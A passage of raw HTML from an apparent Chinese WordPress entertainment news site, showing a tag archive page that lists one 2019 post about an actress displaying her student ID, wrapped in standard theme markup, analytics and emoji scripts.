

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E5%9C%A8%E8%81%8C%E4%B8%93%E7%8F%AD/
body_size: 11900
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>在职专班 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e5%9c%a8%e8%81%8c%e4%b8%93%e7%8f%ad/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 在职专班标签Feed" href="http://www.feng-news.com/tag/%e5%9c%a8%e8%81%8c%e4%b8%93%e7%8f%ad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-826 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期二, 1月 20, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">在职专班</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>在职专班</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2871 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment category-news-banner tag-vivian tag-825 tag-821 tag-826 tag-819 tag-824 tag-285 tag-820 tag-v tag-287 tag-818">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="凍齡女神 秀出自己學生證  网惊：其它同学能专心？" href="http://www.feng-news.com/2019/09/%e5%87%8d%e9%bd%a1%e5%a5%b3%e7%a5%9e%e6%9e%97%e5%bf%83%e5%a6%829%e6%97%a5%e4%b8%80%e6%97%a9%e5%9c%a8%e8%87%89%e6%9b%b8%e7%a7%80%e5%87%ba%e8%87%aa%e5%b7%b1%e5%ad%b8%e7%94%9f%e8%ad%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/09/7-5.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/09/%e5%87%8d%e9%bd%a1%e5%a5%b3%e7%a5%9e%e6%9e%97%e5%bf%83%e5%a6%829%e6%97%a5%e4%b8%80%e6%97%a9%e5%9c%a8%e8%87%89%e6%9b%b8%e7%a7%80%e5%87%ba%e8%87%aa%e5%b7%b1%e5%ad%b8%e7%94%9f%e8%ad%89/" rel="bookmark">凍齡女神 秀出自己學生證  网惊：其它同学能专心？</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/09/%e5%87%8d%e9%bd%a1%e5%a5%b3%e7%a5%9e%e6%9e%97%e5%bf%83%e5%a6%829%e6%97%a5%e4%b8%80%e6%97%a9%e5%9c%a8%e8%87%89%e6%9b%b8%e7%a7%80%e5%87%ba%e8%87%aa%e5%b7%b1%e5%ad%b8%e7%94%9f%e8%ad%89/" title="凍齡女神 秀出自己學生證  网惊：其它同学能专心？">2019-09-10</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>读了3年，44岁女神艺人Vivi&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-2871 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
